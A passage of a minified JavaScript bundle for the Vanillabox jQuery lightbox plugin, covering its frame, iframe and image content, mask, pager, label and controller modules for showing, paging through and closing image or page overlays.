o(t,[{key:"getType",value:function(){return this.type_}}]),t}();r.Types={INVALID_TYPE:"invalid_type",NO_IMAGE:"no_image"},e.exports=r},{}],11:[function(t,e,n){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),r=t("./container.js"),a=t("./util.js"),s=function(){function t(e){i(this,t);var n=e||{},o=new r({animation:n.animation,adjustToWindow:n.adjustToWindow});this.container_=o,this.setup_(),this.attach_()}return o(t,[{key:"setup_",value:function(){var t=$("<div>");t.addClass(a.CSS_PREFIX+"frame"),this.elem_=t;var e=this.container_;this.elem_.append(e.getElement())}},{key:"dispose",value:function(){this.container_.dispose(),this.container_=null,this.detach_(),this.elem_=null}},{key:"attach_",value:function(){this.elem_.on("click",$.proxy(this.onClick_,this))}},{key:"detach_",value:function(){this.elem_.off("click",this.onClick_)}},{key:"getElement",value:function(){return this.elem_}},{key:"getContainer",value:function(){return this.container_}},{key:"getPreferredOffset",value:function(t){var e=this.getContainer(),n=e.getElement(),i=n.width(),o=n.height();n.width(t.width),n.height(t.height);var r=$(window),s=this.getElement(),u=a.Dom.getViewportWidth(),l=a.Dom.getViewportHeight(),h=Math.round(r.scrollLeft()+(u-s.outerWidth())/2),c=Math.max(Math.round(r.scrollTop()+(l-s.outerHeight())/2),0);return n.width(i),n.height(o),{left:h,top:c}}},{key:"onClick_",value:function(t){t.stopPropagation()}}]),t}();s.RESIZE_TIMEOUT_DELAY=500,e.exports=s},{"./container.js":4,"./util.js":19}],12:[function(t,e,n){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var r=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),a=function(t,e,n){for(var i=!0;i;){var o=t,r=e,a=n;i=!1,null===o&&(o=Function.prototype);var s=Object.getOwnPropertyDescriptor(o,r);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(o);if(null===l)return void 0;t=l,e=r,n=a,i=!0,s=l=void 0}},s=t("./content.js"),u=t("./util.js"),l=function(t){function e(t){i(this,e);var n=t||{};a(Object.getPrototypeOf(e.prototype),"constructor",this).call(this,n),this.preferredWidth_=n.preferredWidth,this.preferredHeight_=n.preferredHeight}return o(e,t),r(e,[{key:"setupInternal_",value:function(){var t=$("<iframe>");t.attr({frameborder:0,allowfullscreen:!0}),this.elem_.append(t),this.iframeElem_=t}},{key:"dispose",value:function(){a(Object.getPrototypeOf(e.prototype),"dispose",this).call(this),this.iframeElem_=null}},{key:"shouldUnloadOnHide",value:function(){return!0}},{key:"attach_",value:function(){var t=this.iframeElem_;t.on("load",$.proxy(this.onLoad_,this)),t.on("error",$.proxy(this.onError_,this))}},{key:"detach_",value:function(){var t=this.iframeElem_;t.off("load",this.onLoad_),t.off("error",this.onError_)}},{key:"getFlexibleElement",value:function(){return u.Browser.isIos()?this.getElement():this.iframeElem_}},{key:"getSize",value:function(){var t=this.getFlexibleElement();return{width:t.width(),height:t.height()}}},{key:"setMaxContentSize",value:function(t,e){var n=this.getFlexibleElement();n.css({maxWidth:t,maxHeight:e})}},{key:"loadInternal_",value:function(){this.iframeElem_.attr("src",this.path_)}},{key:"unloadInternal_",value:function(){this.iframeElem_.attr("src",e.EMPTY_SRC);var t=this.getFlexibleElement();t.width(""),t.height("")}},{key:"onLoad_",value:function(){var t=this.iframeElem_,n=t.attr("src");if(n&&n!==e.EMPTY_SRC){var i=this.getFlexibleElement();i.width(this.preferredWidth_),i.height(this.preferredHeight_),this.onComplete_(!0)}}},{key:"onError_",value:function(){this.onComplete_(!1)}}]),e}(s);l.EMPTY_SRC="about:blank",e.exports=l},{"./content.js":5,"./util.js":19}],13:[function(t,e,n){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var r=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),a=function(t,e,n){for(var i=!0;i;){var o=t,r=e,a=n;i=!1,null===o&&(o=Function.prototype);var s=Object.getOwnPropertyDescriptor(o,r);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(o);if(null===l)return void 0;t=l,e=r,n=a,i=!0,s=l=void 0}},s=t("./content.js"),u=function(t){function e(t){i(this,e),a(Object.getPrototypeOf(e.prototype),"constructor",this).call(this,t)}return o(e,t),r(e,[{key:"setupInternal_",value:function(){var t=$("<img>");this.elem_.append(t),this.imgElem_=t}},{key:"dispose",value:function(){a(Object.getPrototypeOf(e.prototype),"dispose",this).call(this),this.imgElem_=null}},{key:"attach_",value:function(){var t=this.imgElem_;t.on("load",$.proxy(this.onLoad_,this)),t.on("error",$.proxy(this.onError_,this))}},{key:"detach_",value:function(){var t=this.imgElem_;t.off("load",this.onLoad_),t.off("error",this.onError_)}},{key:"setMaxContentSize",value:function(t,e){this.imgElem_.css({maxWidth:t,maxHeight:e})}},{key:"loadInternal_",value:function(){this.imgElem_.attr("src",this.path_)}},{key:"unloadInternal_",value:function(){this.imgElem_.attr("src",e.EMPTY_SRC)}},{key:"onLoad_",value:function(){this.imgElem_.attr("src")!==e.EMPTY_SRC&&this.onComplete_(!0)}},{key:"onError_",value:function(){this.onComplete_(!1)}}]),e}(s);u.EMPTY_SRC="[data-uri]",e.exports=u},{"./content.js":5}],14:[function(t,e,n){"use strict";var i=t("./animation_provider.js"),o=t("./default_config.js"),r=t("./vanillabox.js");$.fn.vanillabox=function(t){var e={};$.extend(e,o),$.extend(e,t);var n=$(this),a=i.get(e.animation),s=new r({animation:a,closeButton:e.closeButton,adjustToWindow:e.adjustToWindow,keyboard:e.keyboard,loop:e.loop,preferredHeight:e.preferredHeight,preferredWidth:e.preferredWidth,repositionOnScroll:e.repositionOnScroll,targets:n,type:e.type,grouping:e.grouping});return s}},{"./animation_provider.js":2,"./default_config.js":7,"./vanillabox.js":20}],15:[function(t,e,n){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),r=t("./util.js"),a=function(){function t(e){i(this,t),this.cls_=e.cls,this.setup_()}return o(t,[{key:"setup_",value:function(){var t=$("<div>");t.addClass(r.CSS_PREFIX+"label"),this.cls_&&t.addClass(this.cls_),this.elem_=t}},{key:"dispose",value:function(){this.elem_=null}},{key:"getElement",value:function(){return this.elem_}},{key:"getText",value:function(){return this.elem_.text()}},{key:"setText",value:function(t){this.elem_.text(t)}}]),t}();e.exports=a},{"./util.js":19}],16:[function(t,e,n){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),r=t("./events.js"),a=t("./util.js"),s=function(){function t(){i(this,t),this.setup_()}return o(t,[{key:"setup_",value:function(){var t=$("<div>");t.addClass(a.CSS_PREFIX+"mask"),this.elem_=t,this.attach_()}},{key:"dispose",value:function(){this.detach_(),this.elem_=null}},{key:"attach_",value:function(){$(window).on("resize",$.proxy(this.onWindowResize_,this));var t=this.getElement();t.on("click",$.proxy(this.onClick_,this))}},{key:"detach_",value:function(){$(window).off("resize",this.onWindowResize_);var t=this.getElement();t.off("click",this.onClick_)}},{key:"getElement",value:function(){return this.elem_}},{key:"layout",value:function(){var t=this.getElement();t.width(""),t.height("");var e=$(window),n=$(document),i=Math.max(n.width(),e.width()),o=Math.max(n.height(),e.height());t.width(i),t.height(o)}},{key:"onWindowResize_",value:function(){this.layout()}},{key:"onClick_",value:function(){$(this).trigger(r.CLICK)}}]),t}();e.exports=s},{"./events.js":9,"./util.js":19}],17:[function(t,e,n){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),r=t("./events.js"),a=t("./util.js"),s=function(){function t(e){i(this,t);var n=e||{};this.totalPages_=a.getOrDefault(n.totalPages,1),this.allowsLoop_=a.getOrDefault(n.loop,!1),this.setPage(a.getOrDefault(n.page,0))}return o(t,[{key:"getPage",value:function(){return this.currentPage_}},{key:"setPage",value:function(t){var e=this.currentPage_,n=this.getTotalPages(),i=Math.min(Math.max(t,0),n-1);this.currentPage_=i,e!==i&&$(this).trigger(r.CHANGE)}},{key:"getTotalPages",value:function(){return this.totalPages_}},{key:"hasPrevious",value:function(){return this.allowsLoop_?!0:this.currentPage_>0}},{key:"hasNext",value:function(){if(this.allowsLoop_)return!0;var t=this.getTotalPages();return this.currentPage_<t-1}},{key:"next",value:function(){var t=this.getTotalPages(),e=this.currentPage_,n=e+1;n>t-1&&(n=this.allowsLoop_?0:t-1),this.currentPage_=n,e!==n&&$(this).trigger(r.CHANGE)}},{key:"previous",value:function(){var t=this.getTotalPages(),e=this.currentPage_,n=e-1;0>n&&(n=this.allowsLoop_?t-1:0),this.currentPage_=n,e!==n&&$(this).trigger(r.CHANGE)}}]),t}();e.exports=s},{"./events.js":9,"./util.js":19}],18:[function(t,e,n){"use strict";t("./jquery_fn.js")},{"./jquery_fn.js":14}],19:[function(t,e,n){"use strict";var i={ROOT_CSS:"vnbx",CSS_PREFIX:"vnbx-",EVENT_PREFIX:"vnbx_",isDefined:function(t){return void 0!==t},getOrDefault:function(t,e){return i.isDefined(t)?t:e}};i.Array={forEach:function(t,e,n){for(var i=n||void 0,o=t.length,r=0;o>r;r++)e.call(i,t[r],r)},map:function(t,e,n){for(var i=n||void 0,o=[],r=t.length,a=0;r>a;a++)o.push(e.call(i,t[a],a));return o},indexOf:function(t,e){for(var n=t.length,i=0;n>i;i++)if(t[i]===e)return i;return-1}},i.Deferred={emptyPromise:function(){var t=new $.Deferred;return setTimeout(function(){t.resolve()},0),t.promise()}},i.Dom={getViewportWidth:function(){return window.innerWidth||document.documentElement.clientWidth},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight}},i.Browser={isIos:function(){var t=navigator.userAgent;return!!t.match(/(ipod|iphone|ipad)/gi)}},e.exports=i},{}],20:[function(t,e,n){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),r=t("./animation_provider.js"),a=t("./button.js"),s=t("./content_factory.js"),u=t("./empty_content.js"),l=t("./events.js"),h=t("./frame.js"),c=t("./label.js"),f=t("./mask.js"),_=t("./pager.js"),d=t("./util.js"),p=t("./exception.js"),v=function(){function t(e){if(i(this,t),!e.targets||0===e.targets.length)throw new p(p.Types.NO_IMAGE);this.showed_=!1,this.targetElems_=e.targets,this.animation_=d.getOrDefault(e.animation,r.getDefault()),this.repositionOnScroll_=e.repositionOnScroll,this.supportsKeyboard_=e.keyboard,this.closeButtonEnabled_=e.closeButton,this.adjustToWindow_=e.adjustToWindow,this.grouping_=e.grouping,this.contentOptions_={preferredWidth:e.preferredWidth,preferredHeight:e.preferredHeight,type:e.type},this.pager_=new _({loop:e.loop,totalPages:this.targetElems_.length}),this.setup_()}return o(t,[{key:"setup_",value:function(){var t=new f,e=t.getElement();e.addClass(d.ROOT_CSS),e.hide(),$("body").append(e),this.mask_=t,this.setupRootCss_();var n=new h({animation:this.animation_,adjustToWindow:this.adjustToWindow_}),i=n.getElement();this.frame_=n,e.append(i);var o=new c({cls:d.CSS_PREFIX+"title"});this.titleLabel_=o,i.append(o.getElement());var r=new c({cls:d.CSS_PREFIX+"pager"});this.pagerLabel_=r,i.append(r.getElement());var s=new a({cls:d.CSS_PREFIX+"prev"});this.prevButton_=s,i.append(s.getElement());var u=new a({cls:d.CSS_PREFIX+"next"});this.nextButton_=u,i.append(u.getElement());var l=new a({cls:d.CSS_PREFIX+"close"});this.closeButtonEnabled_||l.getElement().hide(),this.closeButton_=l,i.append(l.getElement()),this.attach_(),this.setupContents_()}},{key:"setupRootCss_",value:function(){var t=this.mask_.getElement();d.Browser.isIos()&&t.addClass(d.CSS_PREFIX+"ios"),this.closeButtonEnabled_&&t.addClass(d.CSS_PREFIX+"close-button-enabled"),this.grouping_&&this.pager_.getTotalPages()>1&&t.addClass(d.CSS_PREFIX+"group")}},{key:"dispose",value:function(){this.detachWindow_(),this.detach_(),this.disposeAllContents_(),this.titleLabel_.dispose(),this.titleLabel_=null,this.pagerLabel_.dispose(),this.pagerLabel_=null,this.closeButton_.dispose(),this.closeButton_=null,this.prevButton_.dispose(),this.prevButton_=null,this.nextButton_.dispose(),this.nextButton_=null,this.frame_.dispose(),this.frame_=null,this.mask_.getElement().remove(),this.mask_.dispose(),this.mask_=null}},{key:"setupContents_",value:function(){var t=this;this.contents_=d.Array.map(this.targetElems_,function(e){var n=$(e);return s.create(n,t.contentOptions_)});var e=new u;this.setContent_(e)}},{key:"disposeAllContents_",value:function(){var t=this.frame_.getContainer();t.setContent(null),this.contents_&&(d.Array.forEach(this.contents_,function(t){t.dispose()}),this.contents_=null)}},{key:"attach_",value:function(){this.targetElems_.on("click",$.proxy(this.onTargetElementClick_,this)),$(this.mask_).on(l.CLICK,$.proxy(this.onMaskClick_,this));var t=this.frame_.getContainer();$(t).on(l.CONTENT_HIDE,$.proxy(this.onContentHide_,this));var e=this.pager_;$(e).on(l.CHANGE,$.proxy(this.onPagerChange_,this)),$(this.closeButton_).on(l.CLICK,$.proxy(this.onCloseButtonClick_,this)),$(this.prevButton_).on(l.CLICK,$.proxy(this.onPreviousButtonClick_,this)),$(this.nextButton_).on(l.CLICK,$.proxy(this.onNextButtonClick_,this))}},{key:"detach_",value:function(){this.targetElems_.off("click",this.onTargetElementClick_),$(this.mask_).off(l.CLICK,this.onMaskClick_);var t=this.frame_.getContainer();$(t).off(l.CONTENT_HIDE,this.onContentHide_);var e=this.pager_;$(e).off(l.CHANGE,this.onPagerChange_),$(this.closeButton_).off(l.CLICK,this.onCloseButtonClick_),$(this.prevButton_).off(l.CLICK,this.onPreviousButtonClick_),$(this.nextButton_).off(l.CLICK,this.onNextButtonClick_),this.detachContent_(),this.content_=null}},{key:"attachWindow_",value:function(){var t=$(window),e=$(document);t.on("resize",$.proxy(this.onWindowResize_,this)),t.on("scroll",$.proxy(this.onWindowScroll_,this)),e.on("keyup",$.proxy(this.onDocumentKeyUp_,this))}},{key:"detachWindow_",value:function(){var t=$(window),e=$(document);t.off("resize",this.onWindowResize_,this),t.off("scroll",this.onWindowScroll_,this),e.off("keyup",this.onDocumentKeyUp_,this)}},{key:"attachContent_",value:function(){var t=this.getContent_();$(t).on(l.COMPLETE,$.proxy(this.onContentComplete_,this));var e=t.getElement();e.on("click",$.proxy(this.onContentClick_,this))}},{key:"detachContent_",value:function(){var t=this.getContent_();if(t){$(t).off("complete",this.onContentComplete_);var e=t.getElement();e.off("click",this.onContentClick_)}}},{key:"show",value:function(t){var e=this,n=this.animation_;if(this.showed_)return d.Deferred.emptyPromise();this.showed_=!0,null===this.contents_&&this.setupContents_(),this.attachWindow_();var i=this.frame_.getContainer();i.updateMaxContentSize_();var o=this.mask_;o.layout();var r=n.showMask(o),a=n.showFrame(this.frame_),s=this.pager_,u=d.getOrDefault(t,0),h=u!==s.getPage();return s.setPage(u),h||this.updateContent_(),$.when(r,a).then(function(){$(e).trigger(l.SHOW)})}},{key:"hide",value:function(){var t=this;return this.showed_?$.when(this.animation_.hideFrame(this.frame_),this.animation_.hideMask(this.mask_)).then(function(){t.detachWindow_(),t.showed_=!1,d.Array.forEach(t.contents_,function(t){t.shouldUnloadOnHide()&&t.unload()}),$(t).trigger(l.HIDE)}):d.Deferred.emptyPromise()}},{key:"setTitle_",value:function(t){var e=this.titleLabel_;e.setText(t)}},{key:"previous",value:function(){this.grouping_&&this.pager_.previous()}},{key:"next",value:function(){this.grouping_&&this.pager_.next()}},{key:"getContent_",value:function(){var t=this.frame_.getContainer();return t.getContent()}},{key:"setContent_",value:function(t){var e=this.frame_.getContainer(),n=this.getContent_();return n&&n.isLoaded()&&n===t?void e.layout():(this.detachContent_(),e.setContent(t),this.attachContent_(),this.setTitle_(t.getTitle()),t.load(),void e.layout())}},{key:"layout_",value:function(t){var e=t||this.repositionOnScroll_;e&&this.animation_.resizeFrame(this.frame_)}},{key:"updatePager_",value:function(){var t=this.pager_,e=t.getPage(),n=t.getTotalPages(),i=String(e+1)+" z "+String(n),o=this.pagerLabel_;o.setText(i),this.prevButton_.setDisabled(!t.hasPrevious()),this.nextButton_.setDisabled(!t.hasNext())}},{key:"updateContent_",value:function(){this.updatePager_();var t=this.pager_.getPage(),e=this.contents_[t];this.setContent_(e)}},{key:"delayedLayout_",value:function(e){var n=this;this.layoutTimeout_&&clearTimeout(this.layoutTimeout_),this.layoutTimeout_=setTimeout(function(){n.layout_(e)},t.DELAYED_LAYOUT_DELAY)}},{key:"onWindowResize_",value:function(){this.delayedLayout_(!1)}},{key:"onWindowScroll_",value:function(){this.delayedLayout_(!1)}},{key:"onDocumentKeyUp_",value:function(t){if(this.supportsKeyboard_)switch(t.keyCode){case 27:this.hide();break;case 37:this.previous();break;case 39:this.next()}}},{key:"onTargetElementClick_",value:function(t){var e=this.targetElems_.index(t.delegateTarget);0>e||(t.preventDefault(),this.show(e))}},{key:"onPagerChange_",value:function(){this.updateContent_()}},{key:"onMaskClick_",value:function(){this.closeButtonEnabled_||this.hide();
}},{key:"onCloseButtonClick_",value:function(){this.closeButtonEnabled_&&this.hide()}},{key:"onPreviousButtonClick_",value:function(){this.previous()}},{key:"onNextButtonClick_",value:function(){this.next()}},{key:"onContentComplete_",value:function(t,e){this.layout_(!0);var n=t.target,i=d.Array.indexOf(this.contents_,n);i>=0&&$(this).trigger(l.LOAD,[e,n,i])}},{key:"onContentClick_",value:function(t){var e=this.pager_;return t.stopPropagation(),this.grouping_?void(e.hasNext()?this.next():this.hide()):void this.hide()}},{key:"onContentHide_",value:function(t,e,n){n.shouldUnloadOnHide()&&n.unload()}}]),t}();v.DELAYED_LAYOUT_DELAY=300,e.exports=v},{"./animation_provider.js":2,"./button.js":3,"./content_factory.js":6,"./empty_content.js":8,"./events.js":9,"./exception.js":10,"./frame.js":11,"./label.js":15,"./mask.js":16,"./pager.js":17,"./util.js":19}]},{},[18]);